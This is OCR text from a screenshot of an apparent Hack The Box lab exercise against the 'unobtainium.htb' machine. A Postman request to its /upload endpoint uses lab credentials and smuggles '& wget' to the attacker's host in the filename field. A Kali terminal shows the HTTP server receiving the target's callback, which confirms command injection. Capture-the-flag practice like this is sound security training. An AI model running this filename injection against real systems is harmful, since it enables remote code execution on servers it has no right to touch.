 Postman
File Edit View Help
Home Workspaces Reports Explore Search Postman Sign In
Working locally in Scratch Pad. Switch to a Workspace
Overview POST unobtainium.htb:... PUT unobtainium.htb:3... No Environment
unobtainium.htb:31337/upload Save
POST unobtainium.htb:31337/upload
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"auth":{"name":"felamos","password":"Winter2021"},"filename":"& wget http://10.10.14.52:1234/test"}
Body Cookies Headers (7) Test Results Status: 200 OK Time: 87 ms Size: 300 B Sav
Pretty Raw Preview Visualize JSON
1 {
2 "ok": true,
3 "Uploaded_File": "& wget http://10.10.14.52:1234/test"
4 }
Find and Replace Console Ru
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hostname -I
192.168.58.128 10.10.14.52 dead:beef:2::1032
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.129.194.108 - - [27/Aug/2021 07:34:42] code 404, message File n
ot found
10.129.194.108 - - [27/Aug/2021 07:34:42] "GET /test HTTP/1.1" 404
-